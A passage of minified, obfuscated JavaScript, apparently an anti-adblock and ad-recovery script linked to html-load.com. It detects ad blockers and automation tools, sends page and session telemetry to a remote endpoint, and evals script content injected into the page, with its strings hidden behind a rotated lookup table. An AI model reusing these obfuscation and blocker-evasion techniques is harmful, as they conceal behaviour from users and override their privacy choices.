digits","<angle>","https://html-load.cc","now","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","jsHeapSizeLimit","cqi","should_apply_gdpr","recovery_loaded_time","Blocked ","<single-animation-fill-mode>#","SYN_URG","isAbsolute","protectCss","url-matched","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","isTcStringResolved","slice|clone","AtruleDescriptor","lookupOffset","9999","Scheduler Terminated with unexpected non-error instance: ","x-frame-height","<'align-items'> <'justify-items'>?","/cdn/adx/open/integration.html","[<line-names>? <track-size>]+ <line-names>?","[<family-name>|<generic-family>]#","content-box|padding-box|border-box|fill-box|stroke-box|view-box","auto|none|antialiased|subpixel-antialiased","expression","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","Invalid base64 digit: ","auto|avoid|avoid-page|avoid-column|avoid-region","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","window.top.document.domain;","outerHTML","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","<url>|<string>","analytics","prebid","/inventory?host=","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","updateAdInterestGroups","})()","sequentum","container","Hex digit or question mark is expected","[object Reflect]","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","beforeunload","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","counter( <counter-name> , <counter-style>? )","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","decorator","requestNonPersonalizedAds","getLocationRange","auto|start|end|center|baseline|stretch","normal|always","https://fb2.html-load.com","getTargeting","img","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","getSlotId","true|false","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","toPrimitive","dvw","balance","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","createAuctionNonce","<composite-style>#","rotateZ( [<angle>|<zero>] )","feature","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","adingo","relative","port1","allowRunInIframe","monitoring","Zm1qeA==","function-token","throw","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","failed","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","decodeId","__webdriverFunc","reserved1","innerText","acos( <calc-sum> )","none|in-flow|all","allocateCursor","domAutomationController","Inventory.insert","Unknown at-rule","none|manual|auto","matchDeclaration","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","prelude","alpha|luminance|match-source","https://t.html-load.com","opts","normal|italic|oblique <angle>{0,2}","HTMLMediaElement","lastScrollY","<line-width>","none|auto|[<string> <string>]+","toString","child|young|old","&id=","computeSourceURL","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","generated","player","Terminate - not apply","<'margin-bottom'>","object","memoryLimitThreshold","isDomainShardingEnabled","getEvents","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","element-visible-selector","color( <colorspace-params> [/ [<alpha-value>|none]]? )","reserved2","__gpp","addProperty_","randomize","scaleY( [<number>|<percentage>] )","setAttribute","cache_is_blocking_acceptable_ads","anymind","<'justify-self'>|anchor-center","isParentsDisplayNone","javascript:","adsinteractive","</p>","layer","div","FIRST_ORDERED_NODE_TYPE","whatcardev.haymarket.com","repeat|stretch|round","start|end|center|baseline|stretch","counters( <counter-name> , <string> , <counter-style>? )","concat","dvmax","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","<time>|<percentage>","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","combinator","replacingPlaceholders",", scrollX: ","attachShadow","cookie","createList","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","<compound-selector> [<combinator>? <compound-selector>]*","max( <calc-sum># )","href",".end"," | ","sdk_version","Css","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","OutOfPageFormat","dvh","fundingchoices","dark","findDeclarationValueFragments","rch","[<type-selector>? <subclass-selector>*]!","replaceAll","Unexpected combinator","grippers|none","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","createDescriptor","charCodeAt","prod","base","default|menu|tooltip|sheet|none","_Selenium_IDE_Recorder","rng","call","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","isOriginalCmpBlocked","intersectionRatio","deg","auto|fixed","Bad value for `","FontFace","lookupOffsetNonSC","replaceScriptElementAsync","`, expected `","jump-start|jump-end|jump-none|jump-both|start|end","blur( <length> )","pow( <calc-sum> , <calc-sum> )","auto|both|start|end|maximum|clear","spawn","normal|<percentage>","https://",'" as-key="',"slice","basename","<blend-mode>|plus-lighter","getComponents","encodeUrl","<box>|border|text","race","abTest","<'margin-inline-end'>","from|to|<percentage>|<timeline-range-name> <percentage>","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","none|element|auto","<'inset-block-end'>","ldoceonline.com","scanSpaces","sdk","ybar","title (english only)",'Delim "',"left","insertRules","isElementVisibilityHidden","map","Must be between 0 and 63: ","consumeUntilLeftCurlyBracket","<'align-self'> <'justify-self'>?","aditude","srcdoc","domAutomation","pubads","addEventListener","EventTarget","cmVzZXJ2ZWQyT3V0cHV0","Yml4cXJod245emptNTRvMTJmZTBz","additionalAdsBait","$cdc_asdjflasutopfhvcZLmcfl_","mustIncludeStrings","IVT detection failed","Inventory.reinsert","containerId","1.9.1","column","ghi","<'inset'>","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","getOutOfPage","larger|smaller","<single-transition>#","<namespace-prefix>? [<string>|<url>]","absolute","html","AtrulePrelude","isNameCharCode","<'pause-before'> <'pause-after'>?","Not a Declaration node","Expect a keyword","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9"];return(a1O=function(){return t})()}(function(t,e){const n=a1r,r=a1O();for(;;)try{if(198418===-parseInt(n(1830))/1*(parseInt(n(1949))/2)+parseInt(n(1699))/3+-parseInt(n(1230))/4*(-parseInt(n(2395))/5)+parseInt(n(1922))/6+-parseInt(n(2179))/7+parseInt(n(3101))/8*(-parseInt(n(1342))/9)+parseInt(n(1172))/10*(parseInt(n(360))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const xT=a1r;var O={9141:(t,e,n)=>{"use strict";const r=a1r;n.d(e,{A:()=>a});let i="",o=r(460);try{var s;i=null!==(s=document[r(2291)][r(3169)](r(433)))&&void 0!==s?s:r(435);const t=document[r(2291)][r(3169)](r(1636))||document[r(2291)][r(3169)](r(349));t&&(o=new URL(t,window[r(971)][r(2721)])[r(2186)])}catch(t){}const a={version:r(902),sdkVersion:i,endpoint:o,env:r(2740),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1r;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(2261)][r(1957)],insertBefore:Node[r(2261)][r(475)]};function o(t,e){const n=r;e[n(563)]?i[n(475)][n(2745)](e[n(1969)],t,e[n(563)]):i[n(1957)][n(2745)](e[n(2883)],t)}function s(t){const e=r;i[e(1957)][e(2745)](document[e(2847)],t)}function a(t){const e=r,n=document[e(972)](t[e(624)]);for(const r of t[e(1973)]())n[e(2691)](r,t[e(3169)](r));return n[e(2400)]=t[e(2400)],n}function c(){const t=r;try{if(null!=window[t(1928)][t(2185)]&&t(319)===window[t(1928)][t(2185)][t(319)][t(1831)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1r;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(2692),p=r(2456);let g=0;function b(){const t=r;return![t(1092),t(537)][t(2918)]((e=>location[t(1546)][t(1923)](e)))&&!window[t(177)]}function w(){const t=r;return o.A[t(3151)](p)||g[t(2670)]()}async function v(t){const e=r;return e(2952)===o.A[e(3151)](e(954),!1)||!(!(window[e(971)][e(1653)]+window[e(971)][e(1336)])[e(2518)](e(582))&&e(2952)!==o.A[e(3151)](e(582),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(2454)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(389)](p,g[n(2670)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(389)](p,g[e(2670)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2952)===o.A[e(3151)](e(954),!1)||(void 0!==m?m:b()&&![e(2559),e(537)][e(2918)]((t=>location[e(1546)][e(1923)](t)))&&e(2952)===o.A[e(3151)](f)?(k(t)[e(2454)]((t=>{const n=e;m=t,o.A[n(389)](f,t[n(2670)]())})),!0):(m=await k(t),o.A[e(389)](f,m[e(2670)]()),m))}async function x(t){return await async function(){const t=a1r;let e=!1;try{const n=document[t(972)](t(1134));n[t(2691)]("id",t(916)),document[t(2847)][t(1957)](n),n[t(2691)](t(583),t(1592));const r=["ad",t(694),t(916),t(666),t(632),t(2475),t(1714),t(3114),t(206),t(1528),t(2051),t(1145),t(1535),t(2314),t(2296),t(2995),t(1131),t(2532),t(3061)];for(const o of r){n[t(1180)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(881)](n);if(t(2197)===r[t(1515)]||t(1117)===r[t(1437)]){i.A[t(2390)](t(1698)),e=!0;break}}document[t(2847)][t(1519)](n)}catch(e){i.A[t(2390)](t(2419)[t(2706)](e))}return e}()?[!0,1]:await async function(){const t=a1r,e=XMLHttpRequest[t(2670)]();return!(!e[t(2518)](t(1500))||!e[t(2518)](t(779))||(i.A[t(2390)](t(1663)),0))}()?[!0,2]:await async function(t){const e=a1r,n=[];if(t)for(const r of t)e(1493)===r[e(1063)]&&n[e(2388)]({url:r[e(252)]});const r=window[e(971)][e(1546)][e(1923)](e(1207));return r?n[e(2388)]({url:e(3008)}):(n[e(2388)]({url:e(610),mustIncludeStrings:[e(632)],mustExcludeStrings:[e(2163)]}),s.A[e(599)]()||n[e(2388)]({url:e(1809),mustIncludeStrings:[e(2600)],mustExcludeStrings:[e(2163)]})),(await Promise[e(1065)]([...n[e(2786)]((t=>A(t[e(252)],t[e(2800)],t[e(1229)]))),r?_():z()]))[e(2918)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1r,n=t[e(1594)]||[],r=await Promise[e(1065)](t[e(252)][e(2786)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1r;if(o(291)===t[o(1063)]){const t=new XMLHttpRequest;t[o(2794)](o(1227),(()=>{const r=o;4===t[r(727)]&&(t[r(572)]>=200&&t[r(572)]<300||n[r(2518)](t[r(572)])?e():i())})),t[o(2794)](o(595),(()=>i())),t[o(343)](o(2369),r),t[o(847)]()}else if(o(2622)===t[o(1063)])if(s.A[o(194)]())A(r)[o(2454)]((t=>t?i():e()))[o(451)](i);else{const t=new Image;t[o(2794)](o(2938),(()=>e())),t[o(2794)](o(595),(()=>i())),t[o(349)]=r}else if(o(1364)===t[o(1063)]){const t=document[o(972)](o(1364));t[o(2794)](o(2938),(()=>e())),t[o(2794)](o(595),(()=>i())),t[o(349)]=r,document[o(2847)][o(1957)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2390)](o(1853)[o(2706)](t[o(252)])),!0):(i.A[o(2390)](o(2983)[o(2706)](t[o(252)],o(2248))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2622),url:[e(764),e(1490)]})}async function A(t){const e=r;let n=arguments[e(2232)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(2232)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(3151)]()[e(781)][e(2745)](window,t);if(r[e(979)])return!0;if(null===r[e(787)]&&e(2068)===r[e(1063)])return!0;if(r[e(572)]<200||r[e(572)]>=300)return!0;const i=await r[e(2175)]();if(0===i[e(2232)])return!0;if(!n[e(3100)]((t=>i[e(2518)](t))))return!0;if(o[e(2918)]((t=>i[e(2518)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2390)](e(2018)[e(2706)](t)),!1):(i.A[e(2390)](e(1273)[e(2706)](t,e(2981))),!0)}return!1}async function _(){const t=r,e=document[t(972)](t(200)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(583)][i(1129)](i(1077),"0"),e[i(583)][i(1129)](i(2464),"0"),e[i(583)][i(1129)](i(1437),i(1117)),e[i(583)][i(1129)](i(2428),i(2197)),document[i(2847)][i(1957)](e);const s=null===(o=d.A[i(3151)](window)[i(2446)][i(3151)][i(2745)](e,window))||void 0===o?void 0:o[i(910)];if(!s)return n(!1);s[i(2511)][i(343)](),s[i(2511)][i(1266)](i(2941)),s[i(2511)][i(2181)]();const a=s[i(2511)][i(972)](i(1364));a[i(2691)](i(349),i(3008)),a[i(2794)](i(2938),(()=>n(!1))),a[i(2794)](i(595),(()=>n(!0))),s[i(2511)][i(2847)][i(1957)](a)}));return e[t(1466)](),n}async function z(){const t=r,e=document[t(972)](t(200)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(583)][i(1129)](i(1077),"0"),e[i(583)][i(1129)](i(2464),"0"),e[i(583)][i(1129)](i(1437),i(1117)),e[i(583)][i(1129)](i(2428),i(2197)),document[i(2847)][i(1957)](e);const s=null===(o=d.A[i(3151)](window)[i(2446)][i(3151)][i(2745)](e,window))||void 0===o?void 0:o[i(910)];if(!s)return n(!0);s[i(2511)][i(343)](),s[i(2511)][i(1266)](i(2941)),s[i(2511)][i(2181)]();const a=s[i(2511)][i(972)](i(1364));a[i(2691)](i(349),i(610)),a[i(2794)](i(2938),(()=>{const t=i;try{var e;const r=s[t(632)];if(!r)return n(!0);if(!(null===(e=Object[t(212)](r,t(2616)))||void 0===e?void 0:e[t(389)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2794)](i(595),(()=>n(!0))),s[i(2511)][i(2847)][i(1957)](a)}));return e[t(1466)](),n}function S(){const t=r,e=o.A[t(3151)](t(1193),!1,t(2519));return!!e&&!!e[t(190)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1r,n=e(756)[e(2706)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(2219)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(2219)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2388)]({name:e(2284),value:t[e(2764)](1)});break;case"#":o[e(2388)]({name:"id",value:t[e(2764)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(2219)](t);if(!n)return;var c,l;o[e(2388)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1r,n=await async function(t){const e=a1r;await(0,a.R)();const n=await async function(t){const e=a1r,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(2959)]||"v8"===t[e(2959)]?{version:t[e(2959)],originalHostname:t[e(1436)],bidder:void 0,randomize:!0}:t,url:""[e(2706)](r.A[e(2389)],e(1660)),endpoint:r.A[e(2389)]}),s=await fetch(n);if(200!==s[e(572)])return[];const a=await s[e(2175)](),c=i.A[e(960)](a);return JSON[e(436)](c)}(t),c=[],u=document[e(972)](e(2700));u[e(583)][e(1129)](e(1515),e(2197));const d=[];for(const t of n){const n=t[e(261)][e(2786)](l)[e(1859)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2398)])&&void 0!==h?h:e(2700),i=document[e(972)](n);for(const n of t[e(2999)])i[e(2691)](n[e(1831)],n[e(994)]);i[e(583)][e(1129)](e(1515),e(824)),i[e(583)][e(1129)](e(1437),e(202));const o=document[e(972)](e(2700));o[e(1957)](i),u[e(1957)](o),r[e(2388)]({element:i,selector:t,blocked:!1})}d[e(2388)]({id:t.id,probes:r})}document[e(787)][e(1957)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(2197)===window[e(881)](t[e(1101)])[e(1515)]&&(t[e(1903)]=!0);n[e(1859)]((t=>t[e(1903)]))[e(2232)]/n[e(2232)]>=.6&&c[e(2388)](t)}return u[e(1466)](),c}(t);(0,c.Fj)(t,e(1977),new Map([[e(1434),n[e(848)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>H,JR:()=>M,KD:()=>U,LZ:()=>A,ME:()=>j,XZ:()=>Z,d_:()=>P,gX:()=>W,m4:()=>T,mQ:()=>N,mm:()=>x,n5:()=>C,wZ:()=>_,xG:()=>L});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1r;if(k)return k;try{k=document[t(2291)][t(3169)](t(734))||t(2197)}catch(t){}return k}const _=t=>{const e=a1r;window[e(2794)](e(708),(n=>{const r=e;n[r(2506)]&&r(2599)===n[r(2506)][r(1197)]&&R(t,n[r(2506)][r(2435)],n[r(2506)][r(3131)])}))};let z="",S=!1;async function M(t,e,n,r){const o=a1r;var s;if(v&&e&&(0,m.L6)(t),O(t,o(2488),new Map([[o(2724),c.A[o(419)]],[o(388),o(e?2952:838)],[o(2271),o(n?2952:838)],[o(344),null!==(s=h.A[o(3151)](o(344)))&&void 0!==s?s:""],[o(2367),window[o(177)]?o(2952):o(838)],[o(2409),e?String((0,i.Ki)()):o(903)]])),await U(t),r&&!S){S=!0;const i=window[o(971)][o(1646)][o(1923)](o(2230))||window[o(971)][o(1646)][o(1923)](o(2481));let s=E(i);window[o(540)]((()=>{const o=E(i);s!==o&&(s=o,M(t,e,n,r))}),100)}}function E(t){const e=a1r,n=window[e(971)][e(2721)][e(190)]("#")[0];return t?n[e(190)]("?")[0]:n}async function T(t,e){const n=a1r,r=new Map;r[n(389)](n(3141),e[n(1116)][n(2670)]()),void 0!==e[n(2747)]&&r[n(389)](n(1194),e[n(2747)][n(2670)]()),void 0!==e[n(956)]&&r[n(389)](n(2216),e[n(956)][n(2670)]()),void 0!==e[n(2577)]&&r[n(389)](n(2902),e[n(2577)][n(2670)]()),r[n(389)](n(1883),e[n(2530)][n(2670)]()),r[n(389)](n(1847),e[n(444)][n(2670)]()),O(t,n(796),r)}function P(t,e){const n=a1r,r=new Map;var i;r[n(389)](n(2523),n(1890)),r[n(389)](n(2568),e[n(1893)][n(1441)][n(2670)]()),r[n(389)](n(1294),e[n(1893)][n(1294)]),e[n(1893)][n(609)]&&(r[n(389)](n(1248),e[n(1893)][n(609)][n(836)][n(2670)]()),r[n(389)](n(566),null!==(i=e[n(1893)][n(609)][n(2049)])&&void 0!==i?i:"eu")),void 0!==e[n(2747)]&&r[n(389)](n(1194),e[n(2747)][n(2670)]()),r[n(389)](n(2216),e[n(956)][n(2670)]()),O(t,n(1440),r)}async function N(t,e){const n=a1r;O(t,n(157),new Map([[n(2724),c.A[n(419)]],...e]))}const j=t=>{const e=a1r;O(t,e(2505),new Map([[e(2724),c.A[e(419)]]]))},C=function(t,e){const n=a1r;return O(t,n(1798),(arguments[n(2232)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(389)](n(830),e))},L=function(t,e,n,i,a,u,d,h){const m=a1r;let f=arguments[m(2232)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(2232)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(389)](i(1108),a[i(2670)]()),F(n),l.A[i(2390)](i(1966)[i(2706)](e,")"),(0,p.P)(n));const u=c.A[i(2389)]+i(1926)[i(2706)](location[i(1546)]),d=o.A[i(1581)](JSON[i(3136)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(3130)](i(1161),(0,s.Wq)({protectUrlContext:"v7"===t[i(2959)]||"v8"===t[i(2959)]?{version:t[i(2959)],originalHostname:t[i(1436)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(2389)]}),d)}(t,m(832),new Map([[m(2724),c.A[m(419)]],[m(388),n[m(2670)]()],[m(533),i],[m(2569),a[m(2670)]()],[m(2125),u[m(2670)]()],[m(168),d[m(2670)]()],[m(655),h[m(2670)]()],...f]),e)},Z=(t,e)=>{const n=a1r;O(t,n(2827),new Map([[n(2724),c.A[n(419)]],[n(388),e[n(2670)]()]]))};function O(t,e,n){const r=a1r;F(n);const i=A();if(i&&n[r(389)](r(734),i),l.A[r(2390)](r(1966)[r(2706)](e,")"),(0,p.P)(n)),d.A[r(576)]())return I(e,n);R(t,e,n)}const I=(t,e)=>{const n=a1r;let r=window;for(;r!==r[n(148)][n(910)];)r=r[n(148)][n(910)],r[n(801)]({as_key:n(2599),event:t,params:e},"*")},R=(t,e,n)=>{const r=a1r;var i;n[r(389)](r(1108),y[r(2670)]()),w[r(2388)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await U(t)},u.A[r(3151)](window)[r(2256)]?u.A[r(3151)](window)[r(2256)][r(2745)](window,i):u.A[r(3151)](window)[r(2217)][r(2745)](window,i,100))};async function U(t){const e=a1r,n=w;if(w=[],0===n[e(2232)])return;if(c.A[e(2390)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(2389)])?(0,g.XV)(c.A[e(2389)],0):c.A[e(2389)],a=i+e(1926)[e(2706)](location[e(1546)]),l=o.A[e(1581)](JSON[e(3136)](n));await r.G[e(3130)](e(1161),(0,s.Wq)({protectUrlContext:"v7"===t[e(2959)]||"v8"===t[e(2959)]?{version:t[e(2959)],originalHostname:t[e(1436)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function W(t){v=Math[a1r(1654)]()<t,y=t}function F(t){const e=a1r;t[e(389)](e(252),location[e(2721)]),t[e(389)](e(2170),c.A[e(2959)]),t[e(389)](e(1523),a.A[e(319)]()[e(2670)]()),t[e(389)](e(2993),(0,i.FA)()),t[e(389)](e(2165),function(){const t=e,n=t(2165);try{let e=sessionStorage[t(482)](n);return e||(e=(0,f.A)(),sessionStorage[t(3018)](n,e)),e}catch(t){return""}}()),t[e(389)](e(1529),z||(z=(0,f.A)(),z)),t[e(389)](e(1290),Math[e(982)](performance[e(2564)]())[e(2670)]())}function H(t,e,n){const r=a1r;if(!c.A[r(2390)]&&r(2952)!==h.A[r(3151)](r(1069),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(2139)](i);n[t(2232)]>0&&(e[t(2388)](...Array[t(1756)](n)),r=r?""[t(2706)](r,", ")[t(2706)](i):i)}if(0===e[t(2232)])continue;let i=Array[t(1756)](new Set(e));i=i[t(1859)]((e=>!i[t(2918)]((n=>n!==e&&n[t(184)](e)))));const o=i[t(3174)](((e,n)=>e+n[t(687)]()[t(2464)]),0),s=Math[t(464)](...i[t(2786)]((e=>e[t(687)]()[t(1077)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(1859)]((t=>t[r(2920)]()))[r(1859)]((t=>{const e=r,n=t[e(812)]();return i[e(2438)][e(2918)]((t=>t[e(184)](n)))}))[r(1859)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2518)](i);){const t=window[n(881)](i)[n(2525)];if(n(1425)===t||n(3042)===t)return!1;i=i[n(1969)]}return!0}(t[r(812)](),i[r(2438)]))),s=o[r(2232)],a=o[r(2786)]((t=>t[r(812)]()[r(687)]()))[r(2786)]((t=>t[r(1077)]*t[r(2464)]))[r(3174)](((t,e)=>t+e),0),l=o[r(2786)]((t=>t[r(812)]()[r(687)]()[r(2464)]))[r(848)]("|");O(t,r(3047),new Map([[r(1040),[s[r(2670)](),a[r(2670)](),l][r(848)](",")],[r(3049),[window[r(1076)][r(2670)](),window[r(1900)][r(2670)](),document[r(787)][r(857)][r(2670)](),document[r(787)][r(3187)][r(2670)]()][r(848)](",")],[r(1017),[i[r(965)],i[r(1077)][r(2670)](),i[r(2464)][r(2670)](),i[r(1340)][r(2670)]()][r(848)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1r;n.d(e,{A:()=>i});class i{static[r(319)](){const t=r;try{if(null!=window[t(1928)][t(2185)]&&t(319)===window[t(1928)][t(2185)][t(319)][t(1831)])return!0}catch(t){}return!1}static[r(599)](){const t=r;try{if(i[t(319)]())return!1;const e=navigator[t(1567)][t(2956)](),n=[t(1468)];return![t(1901),t(1703),t(372),t(790),t(2221),t(1751),t(1263),t(3030),t(1722),t(2832),t(1821),t(2245),t(1555)][t(2918)]((n=>e[t(2518)](n)))&&n[t(2918)]((n=>e[t(2518)](n)))}catch(t){}return!1}static[r(651)](){const t=r;try{if(i[t(319)]())return!1;const e=navigator[t(1567)][t(2956)]();if(e[t(2518)](t(1792))||e[t(2518)](t(1591)))return!0;const n=[t(1722)];return![t(1901),t(1703),t(372),t(790),t(2221),t(1751),t(1263),t(3030),t(2832),t(1821),t(2245),t(1555)][t(2918)]((n=>e[t(2518)](n)))&&n[t(2918)]((n=>e[t(2518)](n)))}catch(t){}return!1}static[r(194)](){const t=r;try{const e=navigator[t(1567)][t(2956)]();return e[t(2518)](t(1481))&&e[t(2518)](t(498))}catch(t){}return!1}static[r(3052)](){const t=r;try{return navigator[t(1567)][t(2956)]()[t(2518)](t(1932))}catch(t){}return!1}static[r(1177)](){const t=r;return navigator[t(1567)][t(2956)]()[t(2518)](t(135))}}},5466:(Y,n,j)=>{"use strict";j.d(n,{A7:()=>D,Vl:()=>H,Wf:()=>k,Y1:()=>Z,t_:()=>t,td:()=>s});var m=j(5281),g=j(3189),q=j(9324),v=j(7549),X=j(2691);function y(t){const e=a1r;return(0,m.md)(e(138)+t)}function s(t,e){const n=a1r;var r;const i=(null!==(r=t[n(2713)])&&void 0!==r?r:[])[n(1859)]((t=>{var e;return null===(e=t[n(836)])||void 0===e||e}))[n(1859)]((t=>!(t[n(621)]&&!e)));for(const t of i)if(n(965)in t){const e=document[n(1157)](t[n(965)]);e&&(e[n(2596)]=t[n(2814)])}else if(n(998)in t){const e=document[n(745)](t[n(998)],document,null,XPathResult[n(2701)],null)[n(1422)];e instanceof HTMLElement&&(e[n(2596)]=t[n(2814)])}}function D(x,i){const Zg=a1r;var V;const J=(null!==(V=x[Zg(3180)])&&void 0!==V?V:[])[Zg(1859)]((t=>{var e;return null===(e=t[Zg(836)])||void 0===e||e}))[Zg(1859)]((t=>!(t[Zg(621)]&&!i)));J[Zg(2200)]((t=>(0,q.QI)(t[Zg(2525)])[Zg(2786)]((e=>({placeholder:t,selected:e})))))[Zg(1859)]((t=>{const e=Zg;let{placeholder:n}=t;return!document[e(1793)](y(n.id))}))[Zg(2943)]((M=>{const ZX=Zg;var w,W,R;let{placeholder:o,selected:l}=M;const L=document[ZX(972)](null!==(w=o[ZX(624)])&&void 0!==w?w:ZX(2700));L.id=y(o.id),L[ZX(945)]=o[ZX(2814)],null===(W=o[ZX(2999)])||void 0===W||W[ZX(2943)]((t=>{const e=ZX;L[e(2691)](t[e(1718)],t[e(994)])})),(0,X.bb)(L),(0,g.Ih)(null!==(R=o[ZX(2905)])&&void 0!==R?R:[]),(0,g.xh)(L,l,o[ZX(2525)][ZX(585)]),L[ZX(2139)](ZX(1364))[ZX(2943)]((E=>eval(E[ZX(2651)])))})),J[Zg(1859)]((t=>{const e=Zg;var n;return!(null!==(n=t[e(2525)][e(2784)])&&void 0!==n?n:[])[e(3100)]((t=>(0,q.Gn)(t[e(1536)],t[e(994)])))}))[Zg(2943)]((t=>{const e=Zg;var n;return null===(n=document[e(1793)](y(t.id)))||void 0===n?void 0:n[e(1466)]()}))}function Z(t,e){const n=a1r,r=new Set,i=t[n(1859)]((t=>{const r=n;var i;return!q.sR[r(2518)](e,t[r(2525)])||(null!==(i=t[r(2525)][r(1893)][r(2525)][r(2784)])&&void 